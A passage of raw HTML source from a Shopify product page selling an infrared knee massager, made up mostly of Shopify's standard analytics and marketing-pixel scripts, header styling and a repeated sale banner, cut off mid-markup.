<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 45952303259,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 45952303259,storefrontBaseUrl: "https://evalax.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1496580251","configuration":"{\"account_ID\":\"147068\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/evalax.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"567574683","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-C3NZRCRC2N\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-C3NZRCRC2N\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-C3NZRCRC2N\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-C3NZRCRC2N\\\",\\\"MC-K5Q9LP83ZE\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-C3NZRCRC2N\\\",\\\"MC-K5Q9LP83ZE\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-C3NZRCRC2N\\\",\\\"MC-K5Q9LP83ZE\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-C3NZRCRC2N\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-C3NZRCRC2N\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"500629659","configuration":"{\"pixelCode\":\"C89NVJHH1N50FE1HP820\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"344752283","configuration":"{\"shopDomain\":\"evalax.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7f2de0ecb6b420d2fa07cf04a37a4dbf","type":"APP","apiClientId":2436932,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data"]}},{"id":"286228635","configuration":"{\"pixel_id\":\"810188430789121\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"31293595","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Simprosys"},{"id":"78184603","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom pixel-simprosis"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Evalax","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"evalax.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/evalax.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":149.99,"currencyCode":"USD"},"product":{"title":"Copy of KneePro™ - Infrared Laser Knee Massager","vendor":"Evalax","id":"7302617366683","untranslatedTitle":"Copy of KneePro™ - Infrared Laser Knee Massager","url":"\/products\/copy-of-kneepro%E2%84%A2-infrared-laser-knee-massager","type":""},"id":"42092585844891","image":{"src":"\/\/evalax.com\/cdn\/shop\/products\/km3_52019b95-a2de-452d-acb2-5868e0a75ee7.jpg?v=1668103711"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://evalax.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"45952303259","storefrontBaseUrl":"https:\/\/evalax.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":149.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Copy of KneePro™ - Infrared Laser Knee Massager\",\"vendor\":\"Evalax\",\"id\":\"7302617366683\",\"untranslatedTitle\":\"Copy of KneePro™ - Infrared Laser Knee Massager\",\"url\":\"\/products\/copy-of-kneepro%E2%84%A2-infrared-laser-knee-massager\",\"type\":\"\"},\"id\":\"42092585844891\",\"image\":{\"src\":\"\/\/evalax.com\/cdn\/shop\/products\/km3_52019b95-a2de-452d-acb2-5868e0a75ee7.jpg?v=1668103711\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7302617366683,"gid":"gid:\/\/shopify\/Product\/7302617366683","vendor":"Evalax","type":"","handle":"copy-of-kneepro™-infrared-laser-knee-massager","variants":[{"id":42092585844891,"price":14999,"name":"Copy of KneePro™ - Infrared Laser Knee Massager","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7302617366683,"requestId":"3d6e17ec-f1a3-4f95-a710-7bfc513f2005-1769045585"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 45952303259,
      theme_id: 141381992603,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//evalax.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//evalax.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//evalax.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":45952303259,"isMerchantRequest":null,"themeId":141381992603,"themeCityHash":"9142117188141879947","contentLanguage":"en","currency":"USD","eventMetadataId":"345a73c9-0c55-4ff9-8642-eb7ea9062020"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7302617366683,"requestId":"3d6e17ec-f1a3-4f95-a710-7bfc513f2005-1769045585","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":42092585844891,"productId":7302617366683,"productGid":"gid:\/\/shopify\/Product\/7302617366683","name":"Copy of KneePro™ - Infrared Laser Knee Massager","price":"149.99","sku":"","brand":"Evalax","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":42092585844891,"productId":7302617366683,"productGid":"gid:\/\/shopify\/Product\/7302617366683","name":"Copy of KneePro™ - Infrared Laser Knee Massager","price":"149.99","sku":"","brand":"Evalax","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/evalax.com\/products\/copy-of-kneepro%E2%84%A2-infrared-laser-knee-massager"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//evalax.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://evalax.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="45952303259"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="141381992603"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://evalax.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17962540925083__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--17962540925083__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--17962540925083__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--17962540925083__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--17962540925083__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17962540925083__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--17962540925083__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--17962540925083__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--17962540925083__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--17962540925083__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 82, 174, 179;
    --gradient-background: #52aeb3;
    --color-foreground: 255, 255, 255;
  }
  
  @keyframes mobileHorTickersections--17962540925083__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--17962540925083__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--17962540925083__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--17962540925083__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              New Years Sale | Save Up to 50%
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  New Years Sale | Save Up to 50%
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  New Years Sale | Save Up to 50%
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  New Years Sale | Save Up to 50%
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  New Years Sale | Save Up to 50%
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  New Years Sale | Save Up to 50%
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  New Years Sale | Save Up to 50%
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  New Years Sale | Save Up to 50%
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  New Years Sale | Save Up to 50%
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  New Years Sale | Save Up to 50%
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  New Years Sale | Save Up to 50%
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  New Years Sale | Save Up to 50%
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  New Years Sale | Save Up to 50%
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  New Years Sale | Save Up to 50%
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  New Years Sale | Save Up to 50%
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  New Years Sale | Save Up to 50%
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--17962540925083__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
